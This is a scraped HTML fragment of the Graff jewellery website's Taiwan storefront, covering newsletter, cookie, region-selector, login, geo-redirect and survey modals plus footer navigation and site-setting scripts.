        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_TW-Site/ch_TW/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        <a href="https://page.line.me/446wqqfo" class="b-footer-social__link" target="_blank" aria-label="graff line page" rel="nofollow noopener noreferrer">
        <img src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa546b2de/images/Line.png" title=" alt="Line"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/tw-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/tw-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/tw-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/tw-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="TW" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">地區</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/tw-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國台灣網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國台灣網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="5RV2gCm05mwh_EXbGWCKg6ZSqTCfuAfKdyG8zU8-A4kV58sCyzbPfM_IJ-ReEIfToyPXw2BpCTRq0dhxo_HbhEwNjOKcYlJwcH9xvwJsGW2v_OsqAdS6_x-SRU76bYY62YdwBAbqd9GUTiQA0LY-R1jiKe-9BBMpf582oGjahYfb8T4_r48="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1769761199562',
        'sessionFirstVisitTime': '1.76991357252E12',
        'excludedDDValues': 'null'
    };
</script>

